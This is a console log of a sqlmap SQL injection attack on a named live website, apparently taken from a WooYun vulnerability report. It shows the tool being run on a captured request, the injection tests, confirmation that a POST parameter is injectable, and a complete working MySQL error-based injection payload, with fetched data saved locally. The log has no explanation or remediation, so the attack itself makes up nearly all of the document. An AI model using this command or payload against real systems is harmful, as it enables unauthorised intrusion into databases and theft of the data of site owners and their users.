 C:\Users\lenovo>python D:\web\sqlmap\sqlmap\sqlmap.py -r C:\Users\lenovo\Downloa
ds\608\www.i21st.cn_20160606224110_000s\i21.txt
sqlmap {1.0-dev-nongit-20150228}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:12:18
C:\Users\lenovo\Downloads\608\www.i21st.cn_20160606224110_000s\i21.txt
[20:12:18] [INFO] parsing HTTP request from 'C:\Users\lenovo\Downloads\608\www.i
21st.cn_20160606224110_000s\i21.txt'
C:\Users\lenovo\Downloads\608\www.i21st.cn_20160606224110_000s\i21.txt
custom injection marking character ('*') found in option '--data'. Do you want t
C:\Users\lenovo>
[20:12:22] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[20:12:22] [INFO] testing connection to the target URL
[20:12:24] [INFO] heuristics detected web page charset 'ascii'
[20:12:24] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
[20:12:24] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[20:12:25] [INFO] target URL is stable
[20:12:25] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[20:12:26] [INFO] confirming that (custom) POST parameter '#1*' is dynamic
[20:12:26] [INFO] (custom) POST parameter '#1*' is dynamic
[20:12:26] [INFO] heuristic (basic) test shows that (custom) POST parameter '#1*
' might be injectable (possible DBMS: 'MySQL')
[20:12:26] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] n
[20:12:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:12:30] [WARNING] reflective value(s) found and filtering out
[20:12:32] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[20:12:32] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[20:12:33] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[20:12:33] [INFO] (custom) POST parameter '#1*' is 'MySQL >= 5.0 error-based - P
arameter replace' injectable
[20:12:33] [INFO] testing 'MySQL inline queries'
[20:12:33] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[20:12:33] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[20:12:33] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[20:12:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:12:34] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[20:12:36] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] N
sqlmap identified the following injection points with a total of 72 HTTP(s) requ
ests:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace
    Payload: id=(SELECT 3505 FROM(SELECT COUNT(*),CONCAT(0x7178627671,(SELECT (E
LT(3505=3505,1))),0x7162766a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARAC
TER_SETS GROUP BY x)a)&op=digireport2&title=%E8%87%AA%E6%81%8B%E7%8B%82%E8%87%AA
%E5%8D%91%E8%80%85%E6%9B%B4%E7%88%B1%E4%B8%8A%E7%A4%BE%E4%BA%A4%E7%BD%91%E7%AB%9
9&userid=-1
---
[20:12:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[20:12:42] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\www.i21st.cn'
[*] shutting down at 20:12:42
www.wooyun.org